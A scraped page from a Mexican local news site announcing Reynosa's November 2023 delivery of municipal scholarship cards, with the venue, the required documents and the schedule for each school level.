<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">17.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                miércoles, enero 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-640896" class="post-640896 post type-post status-publish format-standard has-post-thumbnail category-actividades-de-gobierno category-actividades-de-gobierno-reynosa tag-actividades-de-gobierno tag-actividadesportada" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Entregará Gobierno de Reynosa Becas Municipales los días 21, 22 y 23 de noviembre</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-19T18:23:17+00:00" >19 noviembre, 2023</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-640896">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F11%2F19%2Fentregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Entregar%C3%A1+Gobierno+de+Reynosa+Becas+Municipales+los+d%C3%ADas+21%2C+22+y+23+de+noviembre&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F11%2F19%2Fentregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Entregar%C3%A1+Gobierno+de+Reynosa+Becas+Municipales+los+d%C3%ADas+21%2C+22+y+23+de+noviembre %0A%0A https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-696x464.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-696x464.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-300x200.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-1024x683.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-768x512.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-1536x1024.jpg 1536w, https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-2048x1366.jpg 2048w, https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-1068x712.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-1920x1280.jpg 1920w, https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-630x420.jpg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20231119-WA0030"/></a></div>            </div>


            
            <p>&#8211; Las tarjetas corresponden a nuevos registros de artísticas, deportivas y preescolar hasta universidad.</p>
<p>El Alcalde Carlos Peña Ortiz invita a los beneficiarios del los nuevos registros del Programa de Becas Municipales &#8220;Contamos Contigo 2023&#8221; a asistir a la entrega de los plásticos bancarios en los que recibirán el apoyo para su educación.</p>
<p>La entrega se realizará en el Auditorio Municipal del fraccionamiento Vista Hermosa, y los beneficiarios o sus tutores deberán llevar sus requisitos en copia legible para recibir su tarjeta: solicitud por ambos lados, firmada; CURP del alumno, INE por ambos lados y comprobante de domicilio reciente.</p>
<p>Martes 21 de noviembre: Artísticas, Deportivas, Preescolar, Primaria y Secundaria; de 9:00 A. M. a 4:00 P. M.<br />
Miércoles 22 de noviembre: Medio Superior; de 9:00 A. M. a 4:00 P. M.<br />
Jueves 23 de noviembre: Superior, a partir de las 11:00 A. M. hasta las 4:00 P. M.</p>
<p>#JuntosVolamosMásAlto</p>
<div class="tptn_counter" id="tptn_counter_640896">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-640896 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2023%2F11%2F19%2Fentregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2023%2F11%2F19%2Fentregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Entregar%C3%A1+Gobierno+de+Reynosa+Becas+Municipales+los+d%C3%ADas+21%2C+22+y+23+de+noviembre&url=https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/actividades-de-gobierno/">Actividades De Gobierno</a></li><li><a href="https://enlineadirecta.info/tag/actividadesportada/">ActividadesPortada</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F11%2F19%2Fentregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Entregar%C3%A1+Gobierno+de+Reynosa+Becas+Municipales+los+d%C3%ADas+21%2C+22+y+23+de+noviembre&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F11%2F19%2Fentregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Entregar%C3%A1+Gobierno+de+Reynosa+Becas+Municipales+los+d%C3%ADas+21%2C+22+y+23+de+noviembre %0A%0A https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/enlinea2/"><img alt='' src='https://secure.gravatar.com/avatar/197ce7888bc672b8dfa01d92d877dc72ea2f58e373d40346468a744dd774abeb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/197ce7888bc672b8dfa01d92d877dc72ea2f58e373d40346468a744dd774abeb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EnLineaDirecta .info"></span><meta itemprop="datePublished" content="2023-11-19T18:23:17-06:00"><meta itemprop="dateModified" content="2023-11-19T18:23:17-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2023/11/19/entregara-gobierno-de-reynosa-becas-municipales-los-dias-21-22-y-23-de-noviembre/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Entregará Gobierno de Reynosa Becas Municipales los días 21, 22 y 23 de noviembre"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2023/11/IMG-20231119-WA0030-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_925 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3_925" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_925 = new tdBlock();
block_tdi_3_925.id = "tdi_3_925";
block_tdi_3_925.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_925","td_column_number":3,"live_filter_cur_post_id":640896,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_925","tdc_css_class_style":"tdi_3_925_rand_style"}';
block_tdi_3_925.td_column_number = "3";
block_tdi_3_925.block_type = "td_block_related_posts";
block_tdi_3_925.post_count = "3";
block_tdi_3_925.found_posts = "53042";
block_tdi_3_925.header_color = "";
block_tdi_3_925.ajax_pagination_infinite_stop = "";
block_tdi_3_925.max_num_pages = "17681";
tdBlocksArray.push(block_tdi_3_925);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_f01" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_925" href="#">RELATED ARTICLES</a><a id="tdi_5_595" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_925" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_925 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/21/llevo-alcalde-de-reynosa-becas-rita-cetina-a-la-secundaria-45/" rel="bookmark" class="td-image-wrap" title="Llevó Alcalde de Reynosa Becas Rita Cetina a la Secundaria 45"><img class="entry-thumb" src="[data-uri]" alt="" title="Llevó Alcalde de Reynosa Becas Rita Cetina a la Secundaria 45" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260121-WA0006-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/21/llevo-alcalde-de-reynosa-becas-rita-cetina-a-la-secundaria-45/" rel="bookmark" title="Llevó Alcalde de Reynosa Becas Rita Cetina a la Secundaria 45">Llevó Alcalde de Reynosa Becas Rita Cetina a la Secundaria 45</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/20/recibio-nuevos-equipos-la-direccion-de-medio-ambiente-del-gobierno-de-reynosa/" rel="bookmark" class="td-image-wrap" title="Recibió nuevos equipos la Dirección de Medio Ambiente del Gobierno de Reynosa"><img class="entry-thumb" src="[data-uri]" alt="" title="Recibió nuevos equipos la Dirección de Medio Ambiente del Gobierno de Reynosa" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260120-WA0028-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/20/recibio-nuevos-equipos-la-direccion-de-medio-ambiente-del-gobierno-de-reynosa/" rel="bookmark" title="Recibió nuevos equipos la Dirección de Medio Ambiente del Gobierno de Reynosa">Recibió nuevos equipos la Dirección de Medio Ambiente del Gobierno de Reynosa</a></h3>            </div>
        </div>
        
